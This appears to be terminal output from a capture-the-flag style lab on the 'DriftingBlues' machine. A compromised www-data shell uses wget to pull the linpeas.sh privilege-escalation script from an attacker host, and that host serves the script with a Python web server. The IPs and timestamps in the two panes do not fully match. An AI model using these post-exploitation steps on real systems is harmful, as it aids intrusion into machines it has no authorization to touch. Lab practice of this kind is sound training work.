 zerox30@zeroX30: ~/PG/Linux/DriftingBlues
www-data@driftingblues:/$ cd /tmp/
www-data@driftingblues:/tmp$ wget http://192.168.45.237/linpeas.sh
--2025-07-05 23:41:50--  http://192.168.45.237/linpeas.sh
Connecting to 192.168.45.237:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 840085 (820K) [text/x-sh]
Saving to: `linpeas.sh'
100%[======================================>] 840,085     2.06M/s   in 0.4s
2025-07-05 23:41:50 (2.06 MB/s) - `linpeas.sh' saved [840085/840085]
www-data@driftingblues:/tmp$ ls -al linpeas.sh
-rw-r--r-- 1 www-data www-data 840085 Jul  5 23:41 linpeas.sh
www-data@driftingblues:/tmp$
zerox30@zeroX30: ~/PG/Linux/DriftingBlues
┌──(zerox30㉿zeroX30)-[~/PG/Linux/DriftingBlues6/payload]
└─$ sudo cp /usr/share/peass/linpeas/linpeas.sh .
[sudo] password for zerox30:
Sorry, try again.
[sudo] password for zerox30:
┌──(zerox30㉿zeroX30)-[~/PG/Linux/DriftingBlues6/payload]
└─$ sudo chown zerox30:zerox30 linpeas.sh
┌──(zerox30㉿zeroX30)-[~/PG/Linux/DriftingBlues6/payload]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.249.219 - - [06/Jul/2025 00:41:50] "GET /linpeas.sh HTTP/1.1" 200 -